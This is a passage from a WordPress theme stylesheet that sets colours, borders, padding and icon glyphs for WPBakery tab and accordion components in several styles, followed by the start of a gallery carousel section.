	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.ffc601vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels {
		background-color: #fff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels::after {
		border-color: #dfdfdf;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Modern */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tabs-container {
	margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-bottom.vc_tta-style-modern .vc_tta-tabs-container {
	margin-top: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-style-modern .vc_tta-tabs-container {
	margin-right: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-tabs:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-modern .vc_tta-tabs-container {
	margin-left: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a {
	border-width: 0;
	background-image: none;
	filter: none;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
	background-color: #1b1d1c;
	color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after {
	border-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-controls-icon::after {
	border-color: #dfe5e8;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a {
	border-color: transparent;
	background-color: #ffc601;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab > a:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab.vc_active > a {
	border-color: transparent;
	background-color: #1b1d1c;
	color: #ffffff;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {
		background-color: #1b1d1c;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after {
		border-color: transparent;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Flat */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	padding-top: 0;
	padding-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
	border-color: transparent;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body::after {
	border-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	border-color: transparent;
	background-color: #1b1d1c;
	color: #ffffff;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab > a:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat .vc_tta-tab.vc_active > a {
	border-color: transparent;
	background-color: #ffc601;
	color: #1b1d1c;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {
		background-color: #ffc601;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels::after {
		border-color: transparent;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Outline */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -2px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	padding-top: 11px;
	padding-bottom: 11px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	padding-top: 1px;
	padding-bottom: 1px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {
	border-color: #1b1d1c;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #1b1d1c;
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-controls-icon::after {
	border-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	border-color: #1b1d1c;
	background-color: #1b1d1c;
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a:focus {
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab.vc_active > a {
	border-color: #1b1d1c;
	background-color: #ffffff;
	color: #1b1d1c;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {
		background-color: #ffffff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after {
		border-color: #1b1d1c;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-o-no-fill.vc_tta-color-ct .vc_tta-panels,
.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-color-ct .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
}
.vc_tta-tabs-position-top .vc_tta.vc_tta-spacing-10 .vc_tta-tab {
	margin-bottom: 0 !important;
}

body .vc_tta.vc_tta-spacing-10 .vc_tta-tab {
	margin-bottom: 10px;
}
body .vc_tta-tabs-position-top .vc_tta-tab {
	margin-bottom: 0 !important;
}
/* Accordion */
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-title-text{
	color: #ffc601;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"]::before {
	-webkit-transform: rotate(-45deg) translate(-25%, -25%);
	-ms-transform: rotate(-45deg) translate(-25%, -25%);
	transform: rotate(-45deg) translate(-25%, -25%);
}
.vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,
.vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"]::before {
	-webkit-transform: rotate(45deg) translate(-25%, -25%);
	-ms-transform: rotate(45deg) translate(-25%, -25%);
	transform: rotate(45deg) translate(-25%, -25%);
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a {
	padding-left: 50px;
	padding-right: 50px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a {
	padding-left: 30px;
	padding-right: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a {
	padding-left: 0;
	padding-right: 30px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-body {
	padding: 50px;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel-body,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel-body {
	padding: 30px 0 50px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel .vc_tta-panel-title,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-size: 17px;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel .vc_tta-panel-title,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-size: 15px;
}


.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:hover > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title:hover > a {
	color: #1b1d1c;
}

.vc_tta.vc_general.vc_tta-accordion .vc_active .vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel + .vc_tta-panel {
	border-top: 1px solid #ddd
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel + .vc_tta-panel {
	border-top: 1px dashed #786a7f;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"],
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"] {
	width: 24px;
	height: 24px;
	line-height: 24px;
	font-size: 24px;
	text-align: center;
	font-style: normal;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"] {
	left: 17px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"] {
	left: 20px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"] {
	left: 23px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"] {
	right: 13px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"] {
	right: 20px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-chevron,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"] {
	right: 23px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	font-family: 'ct-icons';
	font-weight: normal;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before {
	content: '\e62f';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before {
	content: '\e62e';
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before {
	content: '\e60a';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before {
	content: '\e609';
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	content: '\e62d';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	content: '\e62c';
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon {
	right: 0;
}
/* widget */
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
	padding-left: 35px;
	padding-right: 35px;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
	padding-left: 30px;
	padding-right: 0;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
	padding-left: 0;
	padding-right: 30px;
}
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-body {
	padding: 35px;
}
.widget .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel-body,
.widget .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel-body {
	padding: 20px 0 35px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded {
	left: 7px;
}
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded {
	right: 7px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron {
	left: 15px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron {
	left: 15px;
}

/* 8.7 - Gallery */

.ct-gallery {
	margin-bottom: 1.421em;
}
.ct-gallery-preview-carousel-wrap,
.ct-gallery-thumbs-carousel-wrap {
	position: relative;
}
.ct-gallery.no-thumbs .ct-gallery-thumbs-carousel-wrap {
	display: none;
}
.ct-gallery-preview-pagination {
	padding-top: 25px;
}
.ct-gallery .ct-gallery-item {
	float: left;
	position: relative;
	text-align: center;
}
.ct-gallery .ct-gallery-item a {
	display: inline-block;
	vertical-align: top;
}
.ct-gallery .ct-gallery-preview-carousel-wrap {
	overflow: hidden;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap {
	padding: 0 80px;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next {
	width: 80px;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin-top: -40px;
	margin-left: -40px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:not(:hover):after,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:not(:hover):after {
	background-color: #dfe5e8;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after {
	content: '\e637';
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
	content: '\e638';
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item {
	padding: 18px 0 0;
	margin: 0 9px;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a {
	position: relative;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a:before,
